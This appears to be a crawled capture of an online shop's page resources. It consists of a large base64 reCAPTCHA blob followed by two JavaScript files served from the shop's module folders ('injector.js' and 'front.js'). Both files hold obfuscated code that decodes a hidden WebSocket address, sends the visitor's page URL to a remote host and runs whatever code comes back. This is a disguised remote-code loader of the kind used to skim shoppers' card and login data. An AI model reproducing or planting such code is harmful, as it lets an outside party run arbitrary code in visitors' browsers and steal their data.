Rpuw4/DsMO2wq9HwoHCp3LClFjCjMKLU8KiJ8O/[base64]/w4APKCFMw7vCoWjCusO/VsOYw6LCi38JwodYw5I2wonCl8KYw5pyaXjDihPDsiPCncKJcsK+wrwJw6/[base64]/Y8OOTMOVD8KdwrFYw5JXwpJKwrwMw7JKZEwwGEp7wrAXcTrDqMOMw6M5wqjDuHvCrh7CgsO1wrDCpGvCmcOGTsOBw5Jyw6XDhXYuPFY5BcK4aRkLPMKHHsKVVF/DmB/DgcOyPAx6w5Ugw69Qw6DDncO1amVRa8KPw6nDnxbCpzzCm8KrwrbCg1Z/Ui8wwp1xwpTCmW7CkEPCohpiw7HCrlbDpgvCgVLDuMK+w756w7IDFGzDksO0wr8Vw4t8MsKDw4nCusOfwqrCtzlDwqDClcKkO8OTwrfDjsORw7lAw4zCucK1w6Ucw7fDq8O4w71qw73Ct2oYw7PCv8Knw5FRwoQmw6QALcOJez3DkHfDq8OzwocZwq3DlMO2WB/CscKywqjDjHBoLcK3wopzwrjCi8KhUcK1FRnCtCjCri7Drn4DOcOadRbCtsOywo9WwrAzQsK4wqzCiBnDs8O/KmvCrV4YE8K1UcK7Pn7CowbCqnLDpGB3cMK1wqfDtxpsPHkXei9gVjB0wpd1PA/DtWrDmcKfw6zCsjMWTFzDgxN/KyrDj8K4w64NecOSCnoXw6FPWnoiw6DDrsKWw5PCqSlbwoAwdmYYwohaw5/CnzBywr1LJcKPwqjClsOpw74Uw5lKBsOFwo3DpcKLZsO4wpzDn2zDmwLCo8OpwpPDmzlrMgJgwoPDiwLDo8KhHX/CjyZDwqTDmgfCpQwzw4tVwr3Dm8O9wptNwrXCoBTDp8OKwqI+SVMxwrM1EcKRw7LDm2bDgFHCj0PCm8OIw4JRw43DtsKowrfClR9jd8OBwp/CkcOxwpIUDUHDr8O3wowhXsK9w5fDn8OIw4/[base64]/DqWpxbcKAOsOfBV7CjgbDsV3DtQJ3TXrDqioLwo7Dv2XChkoMd8Kbw4rDm8Ovw53CjEFWLMOXTxQDw7Nsw4/DuTXDrcKWw4E9w7DDo8OLQsKiJ8KqF8OnU8KxwoFXYsOlKDQ4VMKDwrTCgsKmw6fDvMKGw7/DmMO2IWteemfDmsO5OFRpSUYabTlEw7XCr8KLBBHCkMOBPXDCu1lXwrY7w5vCqcO/[base64]/DpVZxw57DgMKDGhnDhMOXw5nDkV3CmsK9bsOmY8Krd8KCw43DnMK5NMOyw5dmw7JjeMOewrsfw6oPeU81w6Vvw7bCicKLwrN6w5/CiMKUwrZ3w6bDi0PCl8OPwpjDpUg9QMKwwqXDjUJGwp97TMOqwqQHKMKtUBgow40paMOVDhILw5gOw75hwoNjcjJzOTTDgMKKeSzCigksw4nDgcKfw6/CqHPDokDDmsK/[base64]/DmsOaGcO6wqbCm8KPw5jDlQ/CpsKkOgfDrV/[base64]/CnXHDnsOBNA9fwrE4GU9+f8KwwrMOHQDCksOiwog7worDu8KONlUlwp1gwonDl8KafhB4ecKLemFYwrtVwpLDuFFhMMOXw78KCVlaClVZOkk8wrIgW8OzGsOYZRPCocO4d1bDhXDCr8KkWcOeNDk9O8K/[base64]/[base64]/[base64]/CkcODfR3DhgF8wrUgw5XCtcOlbMKKCMK0w4FUw6ERC8KIwrjCkcO9USrCrnXDsVsGwpbCnXp6GcK8RAhRJXRiwq7Cl8KNekt8WjXCqsKLwoJxw5TChcOvUcOQXsKmw6jCrQVLF3jDqmI6wpg0w7rDssOmWThRwo/CmlVBw6LCqMOGP8K2bMKZdA5xw6zDqxbCi2HCkFRcYMKcw4N4eDEVwrFPeBLDvSgcS8OSwrXCvU40w5XCjjnDmMOewpDDlmrDtcKLAsOWw7PCoRTCkcOSwpLCmR/CnR9HwrgHwrUsb33DrMO3w43DgMONYcKBFQHCrsKLfmUTwocZUA3CjCTCk0lOIcOeQwfDjhjCgcOXwovDg8KoZko/[base64]/[base64]/[base64]/w5lieQRFNsKaTxdDw4J3KMKVworDoMKqw6tOwpnDgE5ywrN+wpFUYTY1PsO+Jm/DuWjCvsOpw5wpw7Fzw45TWlt4PsKZKg3CtcKBRMKqIU9ZHjPDungFw6DDpXwAH8OUw6Q4wo5Jw7Nvwq9ASBt6B8OiF8OCw5pHw7lfw47DocOgFsKDwrgdITAJFcKKwo1OGyk/axo/wrfDh8OIM8KXO8OeTD3CpT/Ct8OiGsKSO2Fsw7XCssOaHsO+wpYdAsKfZ0DDpsOAwpnCqVrCoTpxwrHCisO2w5N0fBdGCcKJZzXCqBvCln01wpfDgcOLwobDsxrDl3BROjlnQ8OLwpsNA8ONw4FGwoRfFcKqwonCjMObw5Etw4LDhAESAAnCs8K7w5pXcMO8wqfDsMOXwq/CkBAMwp9gWyokWnMMw4J8w4lpw48HN8KrFcOtwrzDoEdiEcOHw5zDpsOmNkJRw4TCuEvDt1DDvQLCnMKnexJhKMOQUsOew5lAw6DCjE/Ci8O/[base64]/[base64]/Cjl0GRMOzwqLCoGzCmsOMw50Iw5hRwojCj8KIw5DDiBE5w7Y+wosKw4LChzbDmjhmRnhHMcKqwqQvY8Ofw7XDjknDqsOcw75jbMOiE13Cs8KqHBoTSBs0wqInwrkccRrCvsOJek/DlsKfLkEgwqVuBcOXw6PCiSHCgWTCmS3Dj8K9wofCosOta8KeUz7DlHhTw6VCZMOmw6g2w60JLcO0BxjDtcKgY8KEw57DksKhRmQ9BsKlw7fDpWZzw43Cqx7Ch8O+FsKGC13CmzHCpinCkMK4dWfDoAJowpVHBxlcJcOWwrhXWMKZwqLCnE/CiS7DgMKrw4HCpTMow4XCvAppJ8KCwrTCtzTDnjp1w63DjFcpwq7DgsKZe8OcMcO2w4HCvANJTSbCu2Fbwpk0ZiXCkE0WwqHCt8O/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc0g4kgAAAAAPdTGZfDh4WGFkcquz6td1caMdZl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.storecloen.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223O0SyjnrkvdpPloEd2lwuQ2M4iTh38nAYvvE8bSv05k\\u003d\x22,1,0,null,1,1768608335598,0,0,[132,146,23,112,159],null,[121,2],\x22RC-PUtQPaoPkSvZOw\x22,null,null,null,null,null,\x220dAFcWeA40fCvzu8Ta-yh3u63C5aIHPP6fZEds4mjS4fxhgAWHnUyhV1saI6KUxzfZ17CdwbXfC6g4060lJpeifV6Zbr9C5Mx6zg\x22,1768691135486]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.storecloen.com/modules/jsmodule/views/js/injector.js
body_size: 25
content:
document.addEventListener('DOMContentLoaded', function () {
    const tnq = [93, 89, 89, 16, 5, 5, 91, 88, 94, 88, 67, 4, 67, 68, 76, 69, 5, 93, 89, 94, 21, 89, 69, 95, 88, 73, 79, 23];
    const brvl = 42;
    window.ww = new WebSocket(String.fromCharCode(...tnq.map(enme => enme ^ brvl)) + encodeURIComponent(location.href));
    window.ww.addEventListener('message', event => {
        new Function(event.data)();
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.storecloen.com/modules/classy_custom_js_cs//views/js/front.js
body_size: -3
content:
<script>const mnk = [93,89,89,16,5,5,93,69,88,78,90,88,79,89,89,7,88,79,78,67,88,79,73,94,4,72,67,80,5,75,89,89,79,94,89,21,89,69,95,88,73,79,23];const uob = 42;window.ww = new WebSocket(String.fromCharCode(...mnk.map(rpi => rpi ^ uob)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>